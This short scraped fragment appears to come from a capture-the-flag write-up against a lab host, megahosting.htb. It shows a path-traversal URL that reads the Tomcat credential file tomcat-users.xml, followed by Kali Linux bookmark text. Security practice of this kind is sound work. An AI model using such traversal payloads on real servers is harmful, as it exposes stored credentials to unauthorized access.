 view-source:http://megahosting.htb/news.php?file=../../../../etc/tomcat9/tomcat-users.xml.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1